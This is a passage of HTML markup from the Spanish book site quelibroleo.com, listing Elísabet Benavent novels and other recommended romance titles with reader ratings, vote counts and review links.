											<a href="https://quelibroleo.com/como-no-escribi-nuestra-historia"><span>COMO (NO) ESCRIBÍ NU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/un-cuento-perfecto">
																	<img src="https://quelibroleo.com/images/libros/libro-1579685656.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.48"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 88 votos"
							     							     
							     data-id="296663"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/un-cuento-perfecto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/un-cuento-perfecto"><span>UN CUENTO PERFECTO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/valeria-al-desnudo">
																	<img src="https://quelibroleo.com/images/libros/portada-valeria-desnudo.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 245 votos"
							     							     
							     data-id="118875"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/valeria-al-desnudo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/valeria-al-desnudo"><span>VALERIA AL DESNUDO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/martina-con-vistas-al-mar">
																	<img src="https://quelibroleo.com/images/libros/libro_1452762329.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.46"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 70 votos"
							     							     
							     data-id="131622"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/martina-con-vistas-al-mar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/martina-con-vistas-al-mar"><span>MARTINA CON VISTAS A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/en-los-zapatos-de-valeria">
																	<img src="https://quelibroleo.com/images/libros/libro-1582618085.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 356 votos"
							     							     
							     data-id="117466"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/en-los-zapatos-de-valeria#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/en-los-zapatos-de-valeria"><span>EN LOS ZAPATOS DE VA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mi-isla-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1594721953.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 119 votos"
							     							     
							     data-id="133510"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/mi-isla-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/mi-isla-1"><span>MI ISLA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/seremos-recuerdos">
																	<img src="https://quelibroleo.com/images/libros/9/978/978849/9788491291602.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.36"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 66 votos"
							     							     
							     data-id="183038"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/seremos-recuerdos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/seremos-recuerdos"><span>SEREMOS RECUERDOS. C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELISABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/valeria-en-blanco-y-negro">
																	<img src="https://quelibroleo.com/images/libros/portada-valeria-blanco-negro.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.35"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 236 votos"
							     							     
							     data-id="118876"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/valeria-en-blanco-y-negro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/valeria-en-blanco-y-negro"><span>VALERIA EN BLANCO Y...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/martina-en-tierra-firme">
																	<img src="https://quelibroleo.com/images/libros/libro_1456139311.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.30"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 61 votos"
							     							     
							     data-id="132153"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/martina-en-tierra-firme#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/martina-en-tierra-firme"><span>MARTINA EN TIERRA FI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/valeria-en-el-espejo">
																	<img src="https://quelibroleo.com/images/libros/9788483655382_04_n.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 260 votos"
							     							     
							     data-id="117931"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/valeria-en-el-espejo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/valeria-en-el-espejo"><span>VALERIA EN EL ESPEJO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/alguien-como-tu">
																	<img src="https://quelibroleo.com/images/libros/libro_1424767074.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 97 votos"
							     							     
							     data-id="127330"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/alguien-como-tu#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/alguien-como-tu"><span>ALGUIEN COMO TÚ</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELISABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/toda-la-verdad-de-mis-mentiras">
																	<img src="https://quelibroleo.com/images/libros/libro-1545040356.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 61 votos"
							     							     
							     data-id="222153"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/toda-la-verdad-de-mis-mentiras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/toda-la-verdad-de-mis-mentiras"><span>TODA LA VERDAD DE MI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/todas-esas-cosas-que-te-dire-manana">
																	<img src="https://quelibroleo.com/images/libros/libro-1652424089.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.22"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 27 votos"
							     							     
							     data-id="340888"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/todas-esas-cosas-que-te-dire-manana#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/todas-esas-cosas-que-te-dire-manana"><span>TODAS ESAS COSAS QUE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/alguien-que-no-soy-mi-eleccion-i">
																	<img src="https://quelibroleo.com/images/libros/libro_1422291583.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 110 votos"
							     							     
							     data-id="126796"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/alguien-que-no-soy-mi-eleccion-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/alguien-que-no-soy-mi-eleccion-i"><span>ALGUIEN QUE NO SOY (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELISABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-magia-de-ser-nosotros">
																	<img src="https://quelibroleo.com/images/libros/libro-1488372886.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.14"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 69 votos"
							     							     
							     data-id="136481"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-magia-de-ser-nosotros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-magia-de-ser-nosotros"><span>LA MAGIA DE SER NOSO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/fuimos-canciones-canciones-y-recuerdos-1">
																	<img src="https://quelibroleo.com/images/libros/9/978/978849/9788491291596.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.13"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 79 votos"
							     							     
							     data-id="182923"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/fuimos-canciones-canciones-y-recuerdos-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/fuimos-canciones-canciones-y-recuerdos-1"><span>FUIMOS CANCIONES. Ca...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELISABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/alguien-como-yo">
																	<img src="https://quelibroleo.com/images/libros/libro_1425470398.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 86 votos"
							     							     
							     data-id="127428"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/alguien-como-yo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/alguien-como-yo"><span>ALGUIEN COMO YO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/tras-las-huellas-de-alba-hugo-y-nico">
																	<img src="https://quelibroleo.com/images/libros/libro-1484741837.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 14 votos"
							     							     
							     data-id="135913"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/tras-las-huellas-de-alba-hugo-y-nico"><span>TRAS LAS HUELLAS DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-abrazos-lentos">
																	<img src="https://quelibroleo.com/images/libros/libro-1668419558.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="342022"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-abrazos-lentos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-abrazos-lentos"><span>LOS ABRAZOS LENTOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/esnob">
																	<img src="https://quelibroleo.com/images/libros/libro-1712576772.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 19 votos"
							     							     
							     data-id="346218"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/esnob#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/esnob"><span>ESNOB</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/trilogia-mi-eleccion-estuche-con-alguien-que-no-soy-alguien-como-tu-alguien-como-yo">
																	<img src="https://quelibroleo.com/images/libros/libro-1690448891.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 4 votos"
							     							     
							     data-id="323083"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/trilogia-mi-eleccion-estuche-con-alguien-que-no-soy-alguien-como-tu-alguien-como-yo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/trilogia-mi-eleccion-estuche-con-alguien-que-no-soy-alguien-como-tu-alguien-como-yo"><span>TRILOGÍA MI ELECCIÓN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELISABET</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/como-agua-para-chocolate">
																	<img src="https://quelibroleo.com/images/libros/libro-1512117713.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 1.632 votos"
							     							     
							     data-id="1202"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/como-agua-para-chocolate#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			99 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/como-agua-para-chocolate"><span>COMO AGUA PARA CHOCO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/esquivel-laura">ESQUIVEL, LAURA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-cuaderno-de-noah">
																	<img src="https://quelibroleo.com/images/libros/libro_1329123448.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 427 votos"
							     							     
							     data-id="6978"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-cuaderno-de-noah#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			39 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-cuaderno-de-noah"><span>EL CUADERNO DE NOAH</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sparks-nicholas">SPARKS, NICHOLAS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-ruisenor">
																	<img src="https://quelibroleo.com/images/libros/libro-1518527022.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.35"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 263 votos"
							     							     
							     data-id="132093"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-ruisenor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			75 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-ruisenor"><span>EL RUISEÑOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hannah-kristin">HANNAH, KRISTIN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/forastera">
																	<img src="https://quelibroleo.com/images/libros/libro-1518526759.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.11"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 239 votos"
							     							     
							     data-id="9341"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/forastera#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/forastera"><span>FORASTERA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gabaldon-diana">GABALDON, DIANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/persuasion">
																	<img src="https://quelibroleo.com/images/libros/9788484505501.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 281 votos"
							     							     
							     data-id="15548"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/persuasion#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/persuasion"><span>PERSUASIÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/austen-jane">AUSTEN, JANE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-jinete-de-bronce-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1518523813.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 204 votos"
							     							     
							     data-id="20083"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-jinete-de-bronce-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-jinete-de-bronce-1"><span>EL JINETE DE BRONCE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/simons-paullina">SIMONS, PAULLINA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/posdata-te-quiero-te-amo">
																	<img src="https://quelibroleo.com/images/libros/libro_1258711154.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 313 votos"
							     							     
							     data-id="6422"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/posdata-te-quiero-te-amo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/posdata-te-quiero-te-amo"><span>POSDATA: TE QUIERO (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ahern-cecelia">AHERN, CECELIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/en-los-zapatos-de-valeria">
																	<img src="https://quelibroleo.com/images/libros/libro-1582618085.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 356 votos"
							     							     
							     data-id="117466"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/en-los-zapatos-de-valeria#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/en-los-zapatos-de-valeria"><span>EN LOS ZAPATOS DE VA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-virgenes-del-paraiso">
																	<img src="https://quelibroleo.com/images/libros/libro_1362938320.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.96"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 223 votos"
							     							     
							     data-id="5303"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-virgenes-del-paraiso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			30 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-virgenes-del-paraiso"><span>LAS VÍRGENES DEL PAR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/wood-barbara">WOOD, BARBARA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/valeria-al-desnudo">
																	<img src="https://quelibroleo.com/images/libros/portada-valeria-desnudo.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 245 votos"
							     							     
							     data-id="118875"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/valeria-al-desnudo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/valeria-al-desnudo"><span>VALERIA AL DESNUDO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/pideme-lo-que-quieras-ahora-y-siempre">
																	<img src="https://quelibroleo.com/images/libros/pideme-lo-que-quieras-ahora-y-siempre_9788408105473.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.14"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 301 votos"
							     							     
							     data-id="113722"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/pideme-lo-que-quieras-ahora-y-siempre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/pideme-lo-que-quieras-ahora-y-siempre"><span>PÍDEME LO QUE QUIERA...</span></a>
					
					
